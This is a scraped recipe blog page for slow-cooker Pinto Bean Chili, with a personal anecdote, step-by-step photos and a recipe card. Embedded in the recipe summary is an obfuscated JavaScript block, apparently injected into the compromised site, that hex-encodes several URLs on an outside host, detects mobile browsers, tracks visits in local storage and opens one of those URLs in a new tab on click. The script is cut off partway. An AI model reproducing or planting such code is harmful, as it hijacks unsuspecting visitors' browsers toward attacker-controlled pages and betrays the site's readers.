href=http://cantstayoutofthekitchen.com/2012/09/03/homemade-taco-seasoning/ target=_blank rel="noopener noreferrer">Homemade Taco Seasoning</a>. Top the <a
href=http://cantstayoutofthekitchen.com/2016/03/03/slow-cooker-butternut-squash-chipotle-chili/ target=_blank rel="noopener noreferrer">chili</a> with sour cream, cheddar cheese, cilantro and even a little jalapeno pepper, if desired. It makes for a scrumptious spicy<a
href=http://cantstayoutofthekitchen.com/2015/12/23/slow-cooker-chili-black-beans-corn/ target=_blank rel="noopener noreferrer"> chili</a>&nbsp;that&#8217;s a welcome addition any time you&#8217;re in the mood.</p><h2 class="has-text-align-center wp-block-heading"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>Okay, I love a good bowl of <a
href=http://cantstayoutofthekitchen.com/2016/05/25/three-bean-chipotle-chili/ target=_blank rel="noopener noreferrer">chili,</a> but it hasn&#8217;t always been so. Mom made <a
href=http://cantstayoutofthekitchen.com/2014/02/10/pepperoni-pizza-chili/ target=_blank rel="noopener noreferrer">chili</a> only infrequently when I was growing up as my dad was a &#8220;meat and potatoes&#8221; guy. I actually didn&#8217;t make <a
href=http://cantstayoutofthekitchen.com/2015/10/16/wendys-chili/ >chili&nbsp;</a>very often when our kids were little. But since I&#8217;ve been eating a lot&nbsp;more gluten free foods over the past few years, <a
href=http://cantstayoutofthekitchen.com/2013/11/28/chili-con-carne/ target=_blank rel="noopener noreferrer">chili&#8217;s</a>&nbsp;been on the menu frequently.</p><p>Back in August some friends of ours had a baby. I offered to bring them a meal which included this chili, <a
rel="noopener noreferrer" href=http://cantstayoutofthekitchen.com/2015/07/15/italian-seven-grain-bread/ target=_blank>homemade bread</a>, and some amazing <a
href=https://cantstayoutofthekitchen.com/2021/07/19/nutella-swirl-banana-muffins/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2021/07/19/nutella-swirl-banana-muffins/ target=_blank rel="noreferrer noopener">Banana Nutella Swirl Muffins</a>. They loved everything&#8211;even this hot <a
rel="noopener noreferrer" href=http://cantstayoutofthekitchen.com/2014/10/14/firehouse-sausage-chili/ target=_blank>chili</a> recipe! But then, most people from Texas enjoy a good, hot and spicy <a
rel="noopener noreferrer" href=http://cantstayoutofthekitchen.com/2014/02/10/pepperoni-pizza-chili/ target=_blank>chili</a>! I loved the taste of this <a
rel="noopener noreferrer" href=http://cantstayoutofthekitchen.com/2015/12/23/slow-cooker-chili-black-beans-corn/ target=_blank>chili </a>and thought the flavors really came together well.</p><p>One of the nice things about this recipe is that it&#8217;s made in the crockpot. After cooking the ground beef, everything is tossed into the crockpot making it so very, very easy. Add some <a
rel="noopener noreferrer" href=http://cantstayoutofthekitchen.com/2013/06/18/honey-buttermilk-cornbread/ target=_blank>cornbread</a> and you&#8217;re in hog heaven. Sort of. 😉 If you&#8217;re looking for a tasty <a
rel="noopener noreferrer" href=http://cantstayoutofthekitchen.com/2015/10/29/deer-chili/ target=_blank>chili </a>recipe now that October is upon us, I highly recommend Pinto Bean Chili. It&#8217;s good, down to the last drop. 🙂</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-Collage.jpg><img
decoding=async width=750 height=2021 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-Collage.jpg alt="Pinto Bean Chili | Can't Stay Out of the Kitchen | fabulous hot &amp; spicy #chili with 2 kinds of #beans &amp; lots of veggies. #beef #glutenfree #cleaneating" class=wp-image-67003 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-Collage-223x600.jpg 223w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-Collage-380x1024.jpg 380w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-Collage-150x404.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-Collage-600x1617.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-Collage-570x1536.jpg 570w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Pinto Bean Chili is a hot and spicy chili you&#8217;ll really enjoy if you like spicy soups.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5413.jpg><img
decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5413-683x1024.jpg alt="Pinto Bean Chili | Can't Stay Out of the Kitchen | fabulous hot &amp; spicy #chili with 2 kinds of #beans &amp; lots of veggies. #beef #glutenfree #cleaneating" class=wp-image-66997 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5413-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5413-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5413-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5413-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5413.jpg 750w" sizes="(max-width: 683px) 100vw, 683px"></a></figure><p><strong>This clean eating recipe is also gluten free.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5426.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5426-683x1024.jpg alt="Pinto Bean Chili | Can't Stay Out of the Kitchen | fabulous hot &amp; spicy #chili with 2 kinds of #beans &amp; lots of veggies. #beef #glutenfree #cleaneating" class=wp-image-67000 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5426-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5426-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5426-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5426-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5426.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>If you like to live dangerously, serve Pinto Bean Chili with a side of jalapenos!</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1417_1024.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1417_1024-540x405.jpg alt="Pinto Bean Chili | Can't Stay Out of the Kitchen | fabulous hot &amp; spicy #chili with 2 kinds of #beans &amp; lots of veggies. #beef #glutenfree #cleaneating" class=wp-image-66991 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1417_1024-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1417_1024-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1417_1024-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1417_1024-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1417_1024-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1417_1024.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients. The meat is seasoned with my <a
href=http://cantstayoutofthekitchen.com/2012/09/03/homemade-taco-seasoning/ target=_blank rel="noopener noreferrer">Homemade Taco Seasoning</a>.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1418.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1418-540x405.jpg alt="Pinto Bean Chili | Can't Stay Out of the Kitchen | fabulous hot &amp; spicy #chili with 2 kinds of #beans &amp; lots of veggies. #beef #glutenfree #cleaneating" class=wp-image-66992 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1418-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1418-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1418-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1418-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1418-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1418.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Brown ground beef until no pink remains. Drain meat and add <a
href=http://cantstayoutofthekitchen.com/2012/09/03/homemade-taco-seasoning/ target=_blank rel="noopener noreferrer">Homemade Taco Seasoning</a>. Stir well to combine. Place seasoned beef in a crockpot.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1419.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1419-540x405.jpg alt="Pinto Bean Chili | Can't Stay Out of the Kitchen | fabulous hot &amp; spicy #chili with 2 kinds of #beans &amp; lots of veggies. #beef #glutenfree #cleaneating" class=wp-image-66993 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1419-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1419-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1419-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1419-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1419-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1419.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add onions, garlic, leeks, celery, bell peppers, diced tomatoes with green chilies, tomato sauce, parsley, salt and pepper, to taste.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1420.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1420-540x405.jpg alt="Pinto Bean Chili | Can't Stay Out of the Kitchen | fabulous hot &amp; spicy #chili with 2 kinds of #beans &amp; lots of veggies. #beef #glutenfree #cleaneating" class=wp-image-66994 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1420-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1420-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1420-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1420-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1420-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1420.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Cover and cook on low about 3 hours.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1430.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1430-540x405.jpg alt="Pinto Bean Chili | Can't Stay Out of the Kitchen | fabulous hot &amp; spicy #chili with 2 kinds of #beans &amp; lots of veggies. #beef #glutenfree #cleaneating" class=wp-image-66995 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1430-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1430-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1430-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1430-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1430-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_1430.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add rinsed and drained cannellini beans and pinto beans. Stir to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5393.jpg><img
loading=lazy decoding=async width=540 height=360 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5393-540x360.jpg alt="Pinto Bean Chili | Can't Stay Out of the Kitchen | fabulous hot &amp; spicy #chili with 2 kinds of #beans &amp; lots of veggies. #beef #glutenfree #cleaneating" class=wp-image-66996 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5393-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5393-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5393-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5393-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5393.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Heat through about 10-15 minutes.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5416.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5416-683x1024.jpg alt="Pinto Bean Chili | Can't Stay Out of the Kitchen | fabulous hot &amp; spicy #chili with 2 kinds of #beans &amp; lots of veggies. #beef #glutenfree #cleaneating" class=wp-image-66998 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5416-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5416-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5416-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5416-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5416.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Garnish Pinto Bean Chili with fresh cilantro and jalapeno peppers, if desired.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5450.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5450-683x1024.jpg alt="Pinto Bean Chili | Can't Stay Out of the Kitchen | fabulous hot &amp; spicy #chili with 2 kinds of #beans &amp; lots of veggies. #beef #glutenfree #cleaneating" class=wp-image-67001 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5450-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5450-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5450-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5450-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5450.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>This is also good served with sour cream and cheddar or fiesta cheese.</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="text-decoration: underline;color: #3366ff"><strong>PINTO BEAN CHILI</strong></span></h1><p>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-135304 class=wprm-recipe-container data-recipe-id=135304 data-servings=12><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-500x500.jpg class="attachment-250x250 size-250x250" alt="Pinto Bean Chili | Can&#039;t Stay Out of the Kitchen | fabulous hot &amp; spicy #chili with 2 kinds of #beans &amp; lots of veggies. #beef #glutenfree #cleaneating" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Pinto Bean Chili</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Pinto Bean Chili is absolutely amazing. This hot and spicy chili is filled with 2 kinds of beans, ground beef seasoned with homemade taco seasoning, and lots of veggies. It's fantastic served with additional sliced jalapeno or avocado, cheddar cheese, sour cream, salsa, tortilla chips or Fritos corn chips. This gluten free and clean eating recipe is wonderful for company or family dinners, tailgating parties or potlucks. If you enjoy chili, this one really hits the spot. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 